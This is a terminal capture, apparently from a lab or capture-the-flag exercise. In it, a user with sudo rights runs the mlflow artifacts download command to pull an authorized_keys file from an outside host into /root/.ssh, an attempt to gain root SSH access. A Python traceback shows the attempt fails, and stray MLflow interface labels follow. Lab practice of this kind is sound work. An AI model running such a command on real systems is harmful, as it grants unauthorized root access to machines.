 mlflow@flow:/tmp$ sudo /usr/local/bin/mlflow artifacts download -u http://192.168.45.227:21/authorized_keys -d /root/.ssh/authorized_keys
Traceback (most recent call last):
  File "/usr/local/bin/mlflow", line 8, in <module>
    sys.exit(cli())
  File "/usr/local/lib/python3.10/dist-packages/click/core.py", line 1157, in __call__
    return self.main(*args, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/click/core.py", line 1078, in main
    rv = self.invoke(ctx)
  File "/usr/local/lib/python3.10/dist-packages/click/core.py", line 1688, in invoke
    return _process_result(sub_ctx.command.invoke(sub_ctx))
  File "/usr/local/lib/python3.10/dist-packages/click/core.py", line 1688, in invoke
    return _process_result(sub_ctx.command.invoke(sub_ctx))
  File "/usr/local/lib/python3.10/dist-packages/click/core.py", line 1434, in invoke
    return ctx.invoke(self.callback, **ctx.params)
  File "/usr/local/lib/python3.10/dist-packages/click/core.py", line 783, in invoke
    return __callback(*args, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/mlflow/store/artifact/cli.py", line 135, in download_artifacts
    downloaded_local_artifact_location = _download_artifacts(
  File "/usr/local/lib/python3.10/dist-packages/mlflow/artifacts/__init__.py", line 57, in download_artifacts
    pathlib.Path(dst_path).mkdir(exist_ok=True, parents=True)
  File "/usr/lib/python3.10/pathlib.py", line 1175, in mkdir
    self._accessor.mkdir(self, mode)
FileExistsError: [Errno 17] File exists: '/root/.ssh/authorized_keys'
Experiments
Default
Provide Feedback
Time created
Sort: Created
Columns
Created
Dataset